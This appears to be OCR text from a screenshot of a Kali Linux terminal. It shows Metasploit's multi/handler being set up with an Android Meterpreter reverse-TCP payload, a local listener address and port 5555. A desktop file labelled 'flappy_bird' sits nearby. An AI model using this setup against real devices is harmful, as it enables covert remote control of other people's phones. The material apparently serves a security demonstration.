 1 2 3 4 2 2 3:45
Trash
File System
Home
flappy_bird...
kali@kali: ~
File Actions Edit View Help
%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%]
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf6 exploit(multi/handler) > LPORT 5555
[-] Unknown command: LPORT
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > show
KALI LINUX
"the quieter you become, the more you are able to hear"